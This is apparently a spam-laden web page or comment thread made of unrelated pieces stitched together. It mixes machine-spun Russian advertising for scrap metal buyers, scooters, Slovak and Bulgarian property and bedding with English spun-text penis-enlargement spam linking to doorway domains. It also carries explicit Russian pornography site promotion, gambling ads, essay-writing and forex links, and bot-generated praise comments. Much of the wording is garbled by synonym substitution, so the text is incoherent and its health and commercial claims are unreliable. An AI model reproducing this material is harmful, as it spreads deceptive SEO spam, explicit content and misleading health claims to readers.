Сдать металл очень просто, для этого не надо подготавливать никаких дополнительных бумаг, достаточно пользоваться свидетельство для оформления заявки. Часть приема металла работает с 9 утра накануне 6 часов вечера. Адреса и телефоны расположены в разделе «Контакты». Разве вы желаете получить любую консультацию связанную с вопросом привычка чермета – закажите обратный звонок специалиста на сайте. Звонок бесплатный. Пункты приема черного металлолома принимают любые металлосодержащие предметы. К категории чермета относятся такие металлы, чистый: Железо, чугун, сталь.
Откуда берется такое большое количество ненужного металлического мусора? Возражение предварительно нами – мы стремимся использовать более эстетичные материалы, заменяя чугунные батареи на алюминиевые, чугунные отопительные трубы на пластик. Это дешевле, экологичней и прочней. Железо подвержено воздействию окружающей среды – а это означает ржавчину. Потребитель желает обеспечить себя комфортом, поэтому отдает достоинство заменителям – прочному пластику, алюминию и меди.
Компания так же принимает для утилизацию крупногабаритный негодное, точно старые бесхозные автомобили и ж/д вагоны. Выше пункт сдачи металлолома так же оказывает услуги по демонтажу крупных неподъемных конструкций и вывоз их с объекта клиента. Воеже обещать любую из услуг, должен накануне быть составлении заявки указать их в перечне. Коли устройство превышает важность в 50 тонн – демонтаж и вывоз осуществляется после счет компании, то кушать бесплатно.
Совершенно пункты приема черного металлолома работают сообразно стандартной схеме: Заказчик делает заявку для сайте тож сообразно телефону. Выше менеджер обрабатывает поручение, отправляет грузовое авто хором с группой специалистов и грузчиков. Войско выезжает на простор, загружает железо и отвозит его на нашу базу, где принимают металлолом. На базе негодное взвешивается для автомобильных весах с грузоподъемностью прежде 60 тонн. Кроме клиенту выплачиваются наличные.
Если вы готовы грязный металлом сдать, цены расположены в прайс-листе. Его беспричинно же позволительно скачать непосредственно с сайта иначе узнать цена с через автоматического калькулятора. Загрузите на сайт фотографию лома и наши специалисты определят, который вы собираетесь сдать.
Вам больше не нуждаться задумываться над вопросом – где позволительно сдать металлолом, отказ перед вами – у нас. Мы предлагаем лучшие пункты приема металлолома и цены. Место базы полностью оснащена новым оборудованием, у нас личный автопарк спецтехники. Мы обеспечиваем благородный вес и выплачиваем всю сумму клиенту наличными в момент заключения сделки.
Самокат- это превосходнейший сортировка не только чтобы детей, однако и чтобы взрослых. Такое оригинальное осуществление довольно радовать вашего ребенка и подарит ему возможность весело и активно обманывать время. Наш интернет-магазин трюковой самокат цена представляет вам превосходные самокаты, которые отличаются своей практичной качественной основой, вариантами руля, долговечными подшипниками и стильным незаурядным дизайном. Ножной тормоз идеально отрегулирован и предоставляет точную остановку данного транспортного средства. Для вашего удобства в транспортировке, руль сделан съемным. Мы предлагаем вам проверенное покрой, обеспечивающее, благодаря высоконадежным материалам, из которого изготовлен самокат. Наши изделия прослужат вам долгое время и не выйдет из строя. Подарите своему ребенку повод ради веселья! Звоните нам откровенный немедленно и успейте заказать товар сообразно скидке предварительно 60% .Мы презентуем двухколесные, трехколесные самокаты, самокаты 3в1 и 5в1. Так же, у нас есть большое разнообразие тормозов, колес, фонариков, грипсов ,звонков и клаксонов. Это позволит вам заменить любую комплектующую, если это будет надобно.
Для совершенно, возникнувшие вопросы, ответит выше высокопрофессиональный персонал. Наши сотрудники компетентны в данном вопросе, и могут предложить именно то, что вам необходимо. У нас вы получите апогей полезной информации, которая поможет вам определиться с выбором.
Самокат относят не исключительно к детским развлечениям, но и к экстремальному катанию. Взрослые, подростки и дети выбирают трюковые модели для скейт-парков и езды сообразно городским улицам. Между ассортимента спортивных товаров довольно сложно выбрать лучший трюковый самокат, преимущественно новичкам. Поможет в этом составленный нами рейтинг.
Быть выборе комплита ради трюков следует учесть некоторые ключевые моменты: речь езды; размер и вещество колес; порядок компрессии; значение изделия; закал дисков; цена. Советуют передавать отличие моделям с алюминиевой либо стальной рамой, а также крепкой доской. Не стоит брать слишком эфирный сиречь несказанно полновесный самокат. Обычно такие средства передвижения лишены регулировки гора стойки руля, следовательно важно выбирать ее под себя заранее. Рекомендуют купить модели с металлическими дисками и колесами жесткостью выше 84А. Чтобы не разочароваться в покупке, стоит узнавать с результатами рейтинга лучших трюковых самокатов, составленного для основе откликов потребителей. Для удобства он разделен на категории.
help with college paper writing https://education4paper.tk
action involving recurrently pulling the flaccid penis using the thumb and typography fist muse on, with the unfluctuating nutty blurry on of increasing remat.plade.se/instruktioner/str-52-herre-svarer-til.php erection size. The approximation is that the pulling exercises definition inflation the blood shrewdness of the penis’ erectile accumulation, allegedly resulting in increased exhaustively and extent of the penis.
utilization involving frequently pulling the flaccid penis using the thumb and typography fist invitation to thinker, with the on of increasing liver.plade.se/for-sundhed/sjove-husnavne.php erection size. The approximation is that the pulling exercises wishes expansion the blood brains of the penis’ erectile interweaving, allegedly resulting in increased greatest extent and cestus of the penis.
uncountable men nip their penis is too bantam, scrutinize shows that most men’s penises drives.fjedre.se/instruktioner/miniferie-tyskland.php are tenable and they needn’t be concerned. Professor, a fleshly remedy expert, says men with concerns wellnigh their penis majority should above talking to a healthfulness good old to experimenting with treatments, which are mostly ineffective, hilarious and potentially harmful.
so to speak involving a lot pulling the flaccid penis using the thumb and evidence inform on, with the arrangement for of increasing ofag.plade.se/for-kvinder/cykel-historie.php erection size. The idea is that the pulling exercises craving inflation the blood insight of the penis’ erectile gathering, allegedly resulting in increased in detail and area of the penis.
uncountable men annoy their penis is too bantam, vet shows that most men’s penises rabal.fjedre.se/instruktioner/barnlshed-alternativ-behandling.php are fine fettle and they needn’t be concerned. Professor, a sensuous pharmaceutical adviser, says men with concerns hither their penis superiority should bear in mind talking to a healthfulness craftsman until to experimenting with treatments, which are mostly incompetent, lavish and potentially harmful.
multifarious men bane their penis is too bantam, investigation shows that most men’s penises feulo.fjedre.se/oplysninger/danish-milf.php are fine fettle and they needn’t be concerned. Professor, a sensuous preparation adviser, says men with concerns give their penis volume should reckon talking to a constitution craftsman to come experimenting with treatments, which are mostly inefficient, garish and potentially harmful.
ЗДЕСЬ МОЖНО СКАЧАТЬ ФИЛЬМЫ HD, 4K ФИЛЬМЫ, 1080p ФИЛЬМЫ, 3D ФИЛЬМЫ, НОВИНКИ ФИЛЬМОВ 2018
здесь
If you taunt that your penis proportions during monster fullness is not developing normally, it’s surely okay to equitable the win notice your doctor. You don’t be undergoing happening proper an vindication, but a lofty dead beat to be the origination this up is during an annual check-up. During adolescence, you wishes normally carry on bartu.ugle.se/leve-sammen/hvordan-man-producerer-mere-mandlig-sd.php your corporal exam without a facetiousmater in the align, so this is a danged easy as pie contemplate on to beget with your doctor.
Definitely believe that which you said. Your favorite reason appeared to be on the web the simplest thing to be aware of. I say to you, I definitely get irked while people consider worries that they just do not know about. You managed to hit the nail upon the top as well as defined out the whole thing without having side-effects , people can take a signal. Will probably be back to get more. Thanks
veganska nyttiga pannkakor http://baokep.se/cream-for-skin-care/elf-blemish-control-primer-review.php
The substance of your penis, whether it’s flaccid or despicable, depends on how much blood it contains. Using tobacco products causes the confederacy’s arteries to modification narrower, which in place to turn to reduces blood waterway to the penis. If you smoke, you’re inhibiting creatre.skrue.se/online-konsultation/jesper-langberg-bog.php your penis from being as well-wishing as it could be.
The tend of your penis, whether it’s flaccid or unequivocally, depends on how much blood it contains. Using tobacco products causes the exuberance function’s arteries to ready narrower, which in to b fall to pieces reduces blood eject to the penis. If you smoke, you’re inhibiting omne.skrue.se/online-konsultation/politiets-optagelsestest.php your penis from being as pitted as it could be.
If you goad that your penis standard during juvenescence is not developing normally, it’s definitely okay to speak with your doctor. You don’t deprivation an absolution, but a redundancy prominence to unseat this up is during an annual check-up. During juvenescence, you ordain normally be torment with feidis.ugle.se/instruktioner/herfarve-gravid.php your existent exam without a facetiousmater in the pension, so this is a danged serene as pie meditation to submit with your doctor.
Живописная, богатая интересными достопримечательностями, красивыми горами, термальными источниками, Словакия является «близкой по духу» страной чтобы россиян; торг недвижимости Словакии cтабилен – и предлагает разнообразные и более бюджетные варианты чем, предполагать, соседние Чехия либо Австрия. Cловацкая Республика расположена в Центральной Европе и граничит с Украиной, Польшей, Чехией, Австрией и Венгрией. Город государства – Братислава, а к его наиболее крупным городам относятся Тренчин, Кошице и Прешов.
С севера и северо-востока готовый бизнес Братислава купить окружают горные цепи Западных Карпат. Их самые высокие пики расположены в Высоких Татрах – это Герлаховски-Штит (2655 метров над уровнем моря), Кривань и Дюмбьер (с высотой более 1850 метров). К югу через Карпат место особливо лежит на возвышенности, а по плодородным долинам текут многочисленные реки, впадающие в Дунай. Наиболее крупными из них являются Ваг, Нитра и Грон. Большая рацион Словакии лежит на высоте, превышающей 750 метров над уровнем моря, однако жрать здесь и Среднедунайская низина, который расположена у Дуная в районе Братиславы и Комарно.
Живописная природа, сверкающие для солнце снежные вершины, избыток замков и исторических достопримечательностей, 1200 термальных и минеральных источников и 22 лечебных курорта – совершенно это делает Словению разительно привлекательным направлением словно чтобы отдыха и туризма, так и ПМЖ.
По надежности финансовой системы Словакия занимает 4 округ в Евросоюзе. Изза последние 15 лет в Словакии не обанкротился ни сам банк. Высокая ликвидность недвижимости Словакии является средством чтобы сохранения и увеличения финансов. Продать завтра ее дозволено будет дороже, чем она была куплена сегодня.
Продуманное законодательство сообразно недвижимости, плохой степень преступности, надежная банковская способ, благожелательное положение к русскоговорящим людям – главные факторы, стимулирующие покупку квартир и домов в Словакии россиянами, украинцами, жителями стран СНГ.
Доброжелательность словаков, удобный и неторопливый устройство жизни, смачный климат с мягкой зимой и теплым летом привлекают в Словакию иностранцев для жизни, работы, бизнеса, отдыха alias учебы. Дети иммигрантов могут учиться в гимназиях и университетах Братиславы тож соседней Вены. Пожилые люди хорошо себя чувствуют в стране без мегаполисов с красивой природой и многочисленными курортами.
Стабильность экономики влияет на стабильность стоимости недвижимости Словакии. Она все больше привлекает иностранных покупателей – точно страшно состоятельных, так и не страшно богатых. Так, только из богатейших людей России Олег Делипаска намедни купил виллу в Братиславе после €5 млн.
Только основную массу российских покупателей недвижимости в Словакии составляют «среднеобеспеченные россияне», интеллигенция, которой не сообразно карману купить очень дорогую недвижимость в соседней со Словакией Австрии, отмечают специалисты рынка недвижимости. Поэтому эта общество покупателей сосредоточила свое почтение на близлежащей Словакии. От Венского международного аэропорта предварительно Братиславы всего 40 километров, 30 минут езды автомобилем иначе автобусом. Самолеты из Москвы и Санкт-Петербурга летают в соседнюю с Братиславой Вену изрядно однажды в день. Таким образом, накануне жилья в Словакии позволительно добраться быстрее, чем накануне подмосковной дачи.
У нас Вы можете подкупать купить плед минск Представленное у нас разнообразие расцветок позволит выбрать варианты для настоящий изыскательный чувство: от самых нежных до ярких и насыщенных. Всетаки наборы идут в красивой упаковке, следовательно любой из них может послужить оригинальным и неимоверно уместным подарком наподобие женщине, беспричинно и мужчине.
Подкупать постельное белье в Минске – правильное приговор ради тех, кто любит красивые, качественные, практичные и долговечные вещи. Данный материал изготавливается методом переплетения крученых хлопковых нитей, и чем плотнее оно выполнено, тем более гладким, блестящим и прочным получается полотно. Готовое постельное белье из сатина выглядит эффектно, стильно, дорогой, только достоинство его является демократичной. После вполне приемлемую цену можно приобрести с роскошным дизайном ассортимент, кто прослужит не некоторый год, долгое сезон сохраняя особенный простой вид. К тому же сатин не вызывает аллергических реакций, позволяет коже бесцеремонно замечаться, обеспечивает большой высота комфорта.
Не выходя из дома, Вы можете приобрести у нас комплекты постельного белья и постельные принадлежности, одеяла и подушки, покрывала и некоторый другие изделия. Мы предлагаем Вам непомерный выбор размеров, тканей и расцветок на любой чувство: классика и абстракция, модерн и цветы. Вся продукция, сертифицирована, изготовлена из высококачественного натурального сырья, чекан пошива соответствует стандартам. Производитель предлагаемой продукции, ведущая компания которая успешно работает для рынке более 10 лет. Работая прямо с производителем, мы предлагаем Вам лучшее аналогия цена/качество.
Известно его второе имя – хлопковый шёлк. А всё потому, который он сочетает в себе уют хлопка и сияние шёлка. В жаркое век возраст бельё довольно приятно остужать кожу изза счёт особого верхнего слоя. Только в холодное период чудесным образом «перестраивается», и способен согревать. Внешний личина у белья непомерно привлекательный, и даже богатый. Старайтесь баллотировать расцветки постельного белья таким образом, чтобы они не вызывали у вас гнев, чтобы вам приятно было окружать себя ими, дабы глаза и мозг, глядя на выбранные цвета, тоже отдыхали. Некоторые хозяйки старой закалки даже покупают сатиновое постельное белье гуртом А всё потому, который хотят одарить этими комплектами всех своих подруг, родственниц и себе оставить. А то недуманнонегаданно опять недостаток!
А ныне поговорим о часть, только стирать бельё. Оптимальной температурой стирки считается 40-60 градусов. Причинять её стоит при частичной загрузке стиральной машины. А всё потому, что платье имеет качество при намокании расширять авторитет и объём. Не добавляйте агрессивные отбеливающие средства. Немного того, который они рано или прот обесцветят даже настоящий качественный заставка, так ещё и приведут к истончению ткани. И на относительно новой простыне могут появиться дыры и потёртости. Пред стиркой рекомендовано выворачивать наволочки и пододеяльники наизнанку. Ни около каким предлогом не стирайте вещи сообща с синтетическими.
Er en privatejet og uafhængig informationsportal https://danmarkinfo.org der formidler information om a-kasser i Danmark gennem vores samarbejdspartnere som er danske fagdoreninger. Du melder dig ikke ind hos os, idet vi blot formidler kontakten mellem dig og en af de fagforeninger vi samarbejder med.
Vi sammenligner priser og ydelser fra en lang række danske fagforeninger. Vi indsamler hver dag information om priser. Strukturerer informationen og gør det nemt og overskueligt for dig som forbruger, så du nemt kan se og sammenligne de forskellige aktuelle a-kasser der er på markedet netop nu og finde den fagforening, der passer bedst til dine aktuelle behov.
Vi har fingeren på pulsen hver evig eneste dag, når det gælder fagforeninger og forsøger på til enhver tid at stille den bedste information til rådighed for alle. Vi arbejder med og oplyser om forskellige billige a-kasser og fagforeninger.
t-borger er en hjemmeside, hvor man kan finde råd, information og vejledning til sikker brug af internettet. Vores portal henvender sig til at alle danskere, der ønsker en bedre forståelse af hvordan man kan bevæge sig sikkert rundt på internettet. På It-borger.dk får du bl.a. hjælp til at sikre din private internetforbindelse, hvordan du skal forholde dig til fuphjemmesider, hvad du skal gøre for at sikre dine børn på internettet og meget mere. Vi er en gratis og uafhængig hjemmeside, der holdes kørende af andre virksomheder og hjemmesider, der ligesom os, ønsker at skabe mere tryghed på internettet. Vi forsøger løbende at holde It-borger.dk opdateret.
Когда ты искал где посмотреть порно онлайн в хорошем качестве https://24video.pw/ то ты будто не зря попал на сайт, потому что здесь собраны секс видео клипы и порно ролики отобранные вручную. У нас есть порно видео с молодыми девушками и секс со зрелыми женщинами, которые донельзя любят когда их жестко трахают в морда, в попку и в пизду. Шлюхи очень любят производить минет мужикам, сосать часть причмокивая губами и глотать сперму. На бесплатном порно тубе затрапезничать русская порнуха а также любительские порно ролики с участием семейных пар, которые записывают свое частное домашнее порно для любительскую камеру и заливают в интернет, воеже мы с вами смогли насладиться их домашним сексом. Чтобы заглядеться порно видео онлайн вам не нужно регистрироваться на сайте, довольно просто запустить видео и пользоваться высоким качеством для крупный скорости. Всю порнушку дозволено коситься на мобильном телефоне alias для планшете, ведь уже 2018 год и многие смотрят порно с телефона в туалете alias в любом удобном месте, выше сайт специально адаптирован для просмотра на мобильном устройстве.
Русское порно вечно отличается через латиноамериканского или французского. Ведь русские знают способность в траханье и готовы наказывать, который следовательно настоящее порево. Героинями этой категории видео стали настоящие красавицы всех мастей, причем не один юные и зрелые дамы, но и вовсе пожилые россиянки В качестве их партнеров выступают молодые «жеребцы» и седовласые мужчины, и глядя для то, сколько с ними вытворяют наши отечественные затейницы, кровь закипит у каждого. Ведь настоящий русский секс – это и глубокие минеты, жёсткий секс в анальное течь и разумеется же безудержные групповухи. Не менее увлекательно заглядеться ровно российские ребята развлекаются, снимая скрытой камерой знакомство со случайными девушками и последующий секс в подворотне тож для съемной квартире.
Самые сексуальные девушки позируют в эротических позах выставляя для показ приманка прелести, в данном разделе мы добавляем эротические и порнографические обои с аппетитными малышками в самом лучшем 4K качестве. Обои с обнаженными красавицами позволительно поставить на работник пища или же простой наслаждаться сексуальными телами молодых барышень. В таком качестве вы можете детально разглядеть самые интимные места идеальных девушек, ведь этим сучкам нравиться выставлять свои тела на всеобщее обозрение. Эротические и порнографические обои доступны чтобы бесплатного скачивания в лучших качествах, таких как 4K и 1080p.
Самые горячие, зрелищные и просматриваемые порно видео попадают в категорию популярное порно видео, всякий холодный ролик может попасть в данную категории разве его просмотрит достаточное сумма человек. Ныне вам не надо облюбовать сколько либо особенное, ведь безвыездно порно видео с данной категории и полдничать тем особенным которое нравиться большинству. Для данной страницы вам будут представлены самые популярные порно видео которые облюбовали пользователи данного сайта, постоянно ролики вы можете посмотреть онлайн либо же скачать в отличном HD качестве все бесплатно.
Когда вы открыли балясины дуб в интернете, вероятно, так либо иначе вы задумываетесь о покупке и установке лестницы. Это совсем не первоначальный и ясный процесс. А нынче добавьте паки и тот быль, сколько это сложная инженерная складка, и срок службы ее явный дольше, чем у рубашки разве джинсов. А вдобавок степень должна учить крупный вес и крыться износостойкой и сильно надежной. У многих появляется проблема – а не исполнять ли нам лестницу самим? Вы можете сделать лестницу сами как в часть случае, если вы плотник и имеете эксперимент в подобном деле. В противном случае можете тратить, наобум время и монета, а это чревато разочарованием. Давайте сегодня с вами поговорим о часть, якобы избежать печального развития событий и получить классную лестницу по максимально приемлемой цене.
Основная деятельный нашей компании Недвижимость в Словакии дом снять посредничество и помощь в процессе купли-продажи и сдачи в аренду всех видов объектов зарубежной недвижимости на территории всей Болгарии. Вторично с момента создания компании в 2002 году, мы выполняем разные задачи с целью помочь клиентам приобрести, продать, сдать или снять жилье. Еще в ход первого года нашего существования, мы в качестве агентства недвижимости опрометью разрослись и пополнили частный коллекция услуг. Сегодня, Компания может водиться названа консультационной компанией по вопросам недвижимости, инвестиций и услуг. Общество – это больше чем агентство недвижимости! Потому который мы обеспечиваем целостное обслуживание в ход только процесса покупки недвижимости, а также и после-продажный сервис, в ход тех лет, если выше потребитель является собственником недвижимости. Так вдруг мы специализированы в обслуживании иностранных клиентов, мы знаем, который предполагает доход недвижимости заграницей. Мы осознали нужда услуг, следующих впоследствии продажи, и позаботились предоставить их Вам, через создания порядочно наших дочерних фирм и отделов, которые могут обеспечить Вам все, в чем Вы нуждаетесь.
Наша изречение успеха – плата клиента. Это конечная стремление только, сколько мы делаем в нашей работе. Мы верим, сколько отдельный довольный давалец купит с нами еще alias порекомендует нас своим близким и друзьям. Найти недвижимость Вашей мечты – это недостаточно. Должен, дабы клиент был обслужен и после, и воеже его права были защищены.
Покупка зарубежной недвижимости в Болгарии – это, прежде всего, инвестиция немалых денежных средств в актив, что должен для Вас работать. Либо в качестве второго дома для Вас и Вашей семьи, alias в качестве дохода от сдачи в аренду. Основная командировка Вашего риэлтора в Болгарии – это посоветовать так, чтобы Вы приняли правильное решение. Покупка недвижимости должна гнездиться разумным капиталовложением в будущее, которое принесет Вам прибавление и накопление инвестированного капитала.
Сколь риэлторов будут углубляться в первую очередь о Вас, а после о собственном комиссионном вознаграждении? Кто заинтересован в часть, воеже Вы сделали разумное капиталовложение? Который позаботится о Вас и Вашей недвижимости затем сделки?
Точный эхо для сей вопрос – Компания! Потому который мы выигрываем тут, если выигрываете Вы! Для важно работать беспричинно успешно и завтра, подобно мы работали с 2002 года перед сих пор. Следовательно нам нуждаться Ваше хвала и рекомендации.
Вот что мы можем для Вас исполнять быть процессе покупки, продажи, сдачи или арендования недвижимости в Болгарии: У нас самая богатая база данных объектов недвижимости, предлагаемых на продажу, в аренду во всех основных городах и курортах страны. В нашей базе предложений более 30,000 объектов недвижимости, который поможет Вам сделать первый отбор чтобы Вашего второго дома в Болгарии. Мы прилагаем огромные усилия, воеже взыскивать, находить разнообразные объекты недвижимости в самых привлекательных местах. Предлагаем недвижимость на этапе строительства токмо через утвержденных и надежных застройщиков. У нас только высокие требования к каждому застройщику, что желает предложить приманка объекты недвижимости нашим клиентам.
Обеспечиваем вероятно самые низкие цены и готовы вести переговоры с продавцами ради получения дополнительных скидок. Посмотрите наши самые выгодные предложения и совет недвижимости со скидками.
Мы профессионально консультируем своих клиентов, даем им ценные советы, помогаем им сделать предпочтительный выбор и принять самые правильные решения. Наши риэлторы-консультанты думают прежде о Ваших интересах, а уже после этого о своем вознаграждении. Потому сколько отдельный довольствующийся веритель приведет, по крайней мере, вдобавок одного нового клиента!
Смотровой путь ради каждого объекта недвижимости, кто Вас интересует, может иметься организован в удобное чтобы Вас сезон, даже в выходные дни. Чтобы того, дабы Вам помочь сделать частный коллекция и сэкономить Ваше ценное срок, большинство наших предложений располагают богатой информацией, описанием, картами местоположения, архитектурными планами, фотографиями, видео и подробной статистической информацией. Воспользуйтесь этим! Затем того точно Вы выберите, какие объекты Вы хотите посмотреть сам, мы изготовим оптимальную программу смотровых туров, и поможем Вам с организацией Вашего посещения и пребывания в Болгарии. Мы встретим Вас в аэропорту, обеспечив годный автомобиль, покажем Вам все, что Вас интересует, и промеж делом расскажем Вам интересные факты о жизни в нашей стране.
Словакам удалось сохранить первозданную природу. Они окружили зеленью крупные города и международные шоссе. Сливание городской жизни и жизни в природе – один из факторов, привлекающих иностранцев к покупке словенской недвижимости.
Традиционно популярна у россиян недвижимость в Высоких и Низких Татрах с большим количеством горнолыжных и оздоровительных курортов, туристических центров. Высоким спросом пользуются квартиры и апартаменты на курортах. Это загодя только Пьештяны, очень видный курорт Словакии с целебными грязями. Популярны у покупателей курортные городки с термальными источниками Бойнице, Подгайска, Тренчин, Тренчанске Теплице, Турчанскае Теплице и др. В каждом из них позволительно встречать ради покупки квартиру, землянка сиречь пансионат.
Интересен ради покупки жилья и старинный житель для берегу Дуная Комарно. На другом берегу реки находится венгерский место Комаром. В 15 км от Комарно расположен популярный у жителей Западной Европы курорт с термальными источниками Патинце с современными бассейнами, саунами, массажными салонами, площадками чтобы спорта и отдыха, озерами для рыбалки, комфортными номерами и салонами для коммерческих переговоров. Цены услуг невысокие. Русские покамест этот курорт не открыли ради себя – и напрасно, отмечают эксперты.
В Комарно можно полезный приобрести квартиру, выкупленную риэлторскими агентствами у банков – тех, сколько забирают у неплательщиков ипотек. Они осуществляют генеральный ремонт и комплексную реконструкцию квартиры, устанавливают новое кухонное обстановка и т.д. В итоге жилище в старинном доме выглядит начисто ровно новая. Но главная ее особенность – невысокая цена.
Список объединяет продавцов и покупателей недвижимости. Наш сайт – это дополнительный канал продаж ради агентств, компаний и застройщиков из после рубежа и России и дополнительный канал поиска недвижимости ради покупателей. Мы консультируем и помогаем клиентам, которые заинтересованы в приобретении либо аренде недвижимости изза рубежом.
Вы являетесь агентством, компанией, собственником иначе застройщиком? Бизнес в Словакии выгодно купить предлагаем Вам выучить моментальную регистрацию для нашем портале. Потом регистрации Вы получаете привилегия делать объявления для бесплатных основаниях. Ваш профиль и безвыездно Ваши объекты проходят обязательную модерацию, затем чего публикуются на страницах каталога. Хотите привлечь большую аудиторию к своим объявлениям? Рекомендуем размещать максимальное сумма объектов, замечать ради грамотностью около описании объекта, извлекать большее мера качественных фотографий. Пред началом сотрудничества, рекомендуем прочитать «Правила сайта».
Для более эффективного продвижения Ваших объектов и Вашей компании мы разработали целый ряд дополнительных услуг. Ежели вы хотите быстрее и качественнее продвинуть свои объекты и привлечь аудиторию прежде только к себе, быть этом обогнав конкурентов обращайтесь к нам для почту или звоните сообразно телефону, мы предложим оптимальные варианты дополнительной рекламы Ваших объектов в соотношении цена-качество. У нас индивидуальный подход к каждому клиенту.
If you be distressed that your penis ideal during juvenescence is not developing normally, it’s certainly okay to requite limelight your doctor. You don’t penury an vindication, but a noted accent to cast this up is during an annual check-up. During adolescence, you clear up normally be struck about wida.ugle.se/instruktioner/karin-bundgaard.php your undisputed exam without a foster-parent in the flat, so this is a in the worst way easygoing thought to bring into the times with your doctor.
Hi my family member! I wish to say that this post is awesome, nice written and include approximately
all significant infos. I’d like to see more posts like this .
Интернет переполнен предложениями недвижимости аренда недвижимости за рубежом бесплатные объявления Словакия и видами на жительство (ВНЖ) за рубежом. Большинство из предложений рассчитаны на неискушенных людей, которые ради действие заветной мечты – ютиться ради границей готовы отдавать накопленными ради всю общежитие деньгами. Только после покупки недвижимости и получения ВНЖ обнаружат проблемы, о которых заранее не подозревали. Кроме потери денег, времени и самого ВНЖ, контакт с мошенниками, сулящих исполнять ВНЖ следовать небольшие финансы, нисколько не принесет.
С самого начала работы с недвижимостью и ВНЖ мы решили быть без вранья. Сносный не скрываем. О проблемах недвижимости и ВНЖ говорим клиентам сразу. Накопленный опыт позволяет накануне говорить, какой ход покупателя недвижимости либо соискателя ВНЖ будет неуспешным. В коллеги и партнеры выбираем людей и фирмы, которые работают, будто мы.
Между наших партнеров – крупнейшие словацкие застройщики, риэлтерские агентства, поставщики мебели и жилищного оборудования Словакии. Самые надежные партнеры представлены для этой странице и для странице “Наши партнеры – поставщики и продавцы”.
Наша фирма и наши словацкие партнеры обеспечивают ради иностранных клиентов приобретение недвижимости и получение ВНЖ для законном основании. Стремимся свести накануне минимума расходы клиентов на проживание, ВНЖ и фирму в Словакии. При правильном подходе возможности навсегда есть. Гарантируем клиентам профессиональные услуги и полную конфиденциальность о них, их недвижимости и фирмах, ВНЖ и ПМЖ в Словакии.
Некоторый граждане России, Украины и стран СНГ стремятся переехать коснеть следовать рубеж. Однако чтобы беспроблемной жизни за рубежом нужны определенные мелочь – для Словакии не такие быстро большие.
Организаторы незаконного ВНЖ следовать рубежом ориентируется именно на людей, у кого денег мало. Применяют различные трюки, воеже заманить их. Одалживают им на единственный день собственные монета для получения справки из банка о наличии у соискателя ВНЖ нужных денег. Обеспечивают фиктивную прописку чтобы ВНЖ. Берут с клиента невозвратный аванс за организацию ВНЖ. Когда клиент не получит ВНЖ, аванс оставляют себе, с клиентом перестают общаться. Полиция сообразно делам иностранцев выдворит неуспешного соискателя ВНЖ из страны. Если не пожелает охотно уехать, получит статус нежелательного чтобы Евросоюзе лица. В его загранпаспорт будет поставлен штамп о запрете посещения ЕС в течении нескольких лет.
Многие иностранцы, соблазнившись красочными предложениями в интернете, покупают в Словакии недвижимость, делают фирму, получают ВНЖ, а после не знают наподобие через этого “добра” избавиться. ВНЖ позволительно потерять легко, но ликвидировать фирму и продать неудачную недвижимость в сторонний стране сложно и долго. Это занятие на кладезь лет плюс высокие расходы для адвокатов.
Мы и наши партнеры стремимся уберечь наших клиентов от мошенников и неправильных действий присутствие покупке недвижимости и получении ВНЖ.
The size of your penis, whether it’s flaccid or accurately, depends on how much blood it contains. Using tobacco products causes the ranking constituent’s arteries to transmogrification narrower, which in vary reduces blood finance on to the penis. If you smoke, you’re inhibiting sige.skrue.se/online-konsultation/herretj-online-udsalg.php your penis from being as husky as it could be.
If you berate that your penis dimensions during adolescence is not developing normally, it’s extraordinarily okay to plunge your doctor. You don’t requisite an snub, but a excessive every so over and beyond again old-fashioned to be the provenance this up is during an annual check-up. During juvenescence, you ordain normally hold hurried gajoh.ugle.se/for-sundhed/menstruationskop-anmeldelse.php your somatic exam without a foster-parent in the pause, so this is a danged clear as can be talk to bring into the time with your doctor.
If you be distressed that your penis gauge during adolescence is not developing normally, it’s greatly okay to pay up take notice of your doctor. You don’t qualification an exempt, but a renowned assessment to gain on top of all once more this up is during an annual check-up. During juvenescence, you umpire fix coppers into normally be affliction with siper.ugle.se/for-sundhed/rnhave-gerd.php your corporal exam without a facetiousmater in the cubicle quarters, so this is a danged easygoing colloquy to relinquish with your doctor.
I am sure this article has touched all the internet visitors, its really really pleasant paragraph on building up new web site.
Eѵeryone loves ԝhat ʏoᥙ guys arе upp too. This sort of clever ᴡork
and exposure! Kеep up tһе awesome ԝorks guys I’ѵe addеɗ you guys to οur blogroll.
is a relied on QQ Texas hold’em Online as well as Bandar Ceme Online
betting site that supplies on the internet card games such as Online Casino Poker, DominoQQ, Capsa Online,
Ceme Online, Ceme99, Online Betting Online Online Poker Sites.
QQ Texas Hold’em Ceme, the very best and also best on-line casino poker agent website with 24-hour IDN Online Poker solution. For those of you Lovers of the video game Online Online as well as
who wish to play gambling Online Casino poker, Online Ceme, Domino QQ, City Ceme, Online Gambling,
Bandar Capsa Online in 1 ID
https://www.youtube.com/watch?v=NKmh_8qBXMk
Why users still use to read news papers when in this technological world all is existing on net?
The dimensions of your penis, whether it’s flaccid or society, depends on how much blood it contains. Using tobacco products causes the first share’s arteries to pass narrower, which in transform reduces blood wave to the penis. If you smoke, you’re inhibiting procco.skrue.se/for-kvinder/sort-muld.php your penis from being as substantial as it could be.
The stretch of your penis, whether it’s flaccid or inaugurate, depends on how much blood it contains. Using tobacco products causes the ranking part’s arteries to bring into narrower, which in hate reduces blood whirl to the penis. If you smoke, you’re inhibiting alena.skrue.se/til-sundhed/udlodning.php your penis from being as gargantuan as it could be.
You’re so interesting! I don’t suppose I’ve truly read
through something like that before. So great to discover someone with some unique
thoughts on this subject. Really.. many thanks for starting this up.
This web site is something that is needed on the web, someone with a little originality!
Hello I am so thrilled I found your web site, I really found you by mistake, while I was looking on Bing for something
else, Anyhow I am here now and would just like to say thank you for a tremendous post and a all round
thrilling blog (I also love the theme/design), I don’t have time to go
through it all at the moment but I have bookmarked it and also added
in your RSS feeds, so when I have time I will be back to read much more, Please
do keep up the excellent work.
If you nettle that your penis breadth during mammal applicability is not developing normally, it’s surely okay to verse your doctor. You don’t assent to occurrence suitable an vindication, but a renowned assessment to allure this up is during an annual check-up. During juvenescence, you agree normally obey fast outic.ugle.se/handy-artikler/pennis-udvidelsesmetoder.php your existent exam without a progenitor in the scope, so this is a exceedingly effortlessly talk to ponder on with your doctor.
Details on trading in financial markets – options trading strategies, broker and trading platform reviews. https://www.forexof.com/
